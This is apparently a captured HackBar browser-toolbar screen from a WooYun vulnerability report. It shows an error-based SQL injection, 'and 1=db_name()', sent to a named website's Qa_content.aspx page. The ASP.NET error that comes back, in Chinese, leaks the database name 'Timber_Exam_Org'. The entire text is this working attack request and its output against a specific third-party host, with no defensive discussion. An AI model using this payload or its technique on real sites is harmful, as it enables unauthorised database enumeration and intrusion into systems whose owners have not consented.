 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://px2.timber2005.com/Webpage/Qa_content.aspx?info=4124 and 1=db_name()
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'Timber_Exam_Org' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'Timber_Exam_Org' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
www.wooyun.org
堆栈跟踪: